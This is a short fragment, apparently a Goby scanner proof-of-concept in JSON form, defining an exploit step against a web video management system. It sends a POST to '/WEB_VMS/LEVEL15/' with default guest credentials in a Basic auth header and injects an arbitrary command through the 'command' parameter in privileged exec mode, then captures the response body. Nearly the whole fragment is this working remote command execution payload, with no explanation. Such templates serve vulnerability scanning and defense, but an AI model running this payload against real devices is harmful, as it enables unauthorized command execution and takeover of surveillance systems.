 "ExploitSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/WEB_VMS/LEVEL15/",
"follow_redirect": false,
"header": {
"Authorization": "Basic Z3Vlc3Q6Z3Vlc3Q="
},
"data_type": "text",
"data": "command={{{cmd}}}&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant."
},
"SetVariable": [
"output|lastbody"
]
}
],
GobySec